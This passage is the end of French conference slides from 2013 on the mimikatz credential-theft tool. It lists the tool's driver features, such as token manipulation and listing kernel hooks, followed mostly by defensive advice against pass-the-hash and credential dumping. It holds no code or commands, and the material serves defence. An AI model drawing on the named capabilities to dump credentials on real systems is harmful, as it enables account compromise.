- $\bullet$ Driver
	- Jouer avec les Tokens & Privilèges
	- Afficher la SSDT x86 & x64
	- Lister les MiniFiltres
	- Lister les Notifications (process / thread / image / registry)
	- Lister les hooks et procédures associés aux Objects



#### mimikatz :: sekurlsa & crypto Que pouvez-vous faire ?

- Première approche
	- Pas d'accès physique aux postes / serveurs
		- Chiffrement des volumes / disques dans une moindre mesure
	- Pas de droits admin ! (surtout pour les VIP) Pas de privilège Debug !
	- Désactivation des comptes admin locaux
	- **Mot de passe fort (haha, je plaisante bien sur )**
	- Eviter les connexions interactives (privilégier les connexions réseaux via RPC)
	- Auditer, auditer et auditer; pass the **hash** laisse des traces et peut verrouiller des comptes
	- Utiliser des réseaux séparés, des forêts dédiées pour les tâches d'administration !
- Plus en profondeur ø
	- Forcer l'authentification forte (SmartCard & Token) : \$ / €
	- Diminuer la durée de vie des tickets Kerberos
	- Désactiver la délégation
	- Désactiver LM et NTLM (forcer Kerberos)
	- Pas de Biométrie ni de SSO « exotique »
	- Laisser la possibilité de ne plus être rétro-compatible
	- Crypto
		- Utiliser des tokens ou cartes à puce pour les certificats utilisateurs
		- Utiliser des Hardware Security Modules (**HSM**), même **SoftHSM**, pour les certificats machines
	- A étudier
		- **TPM** sous Windows 8
			- Virtual SmartCard semble prometteur
		- Vérifier les implémentations spécifiques des TPM CSP/KSP des fournisseurs (Lenovo, Dell, …)
			- Leurs biométrie laissait déjà à désirer ;)

#### mimikatz that's all folks !



*O* Merci à :

- ma compagne (son support, ses crash LSASS, etc.) ;
- L'OSSIR, et en particulier Nicolas Ruff pour son invitation ;
- $-$  Microsoft pour considérer tout cela comme normal  $\odot$  ;
- la communauté pour ses idées (mgrzeg, 0vercl0k, …) ;
- vous, pour votre attention !

<sup>2</sup> Questions ?

 $\rightarrow$  J'accepte un verre ;)

## Blog, Code Source & Contact





26/02/2013 Benjamin DELPY `gentilkiwi` @ OSSIR 02/2013 - benjamin@gentilkiwi.com ; blog.gentilkiwi.com 19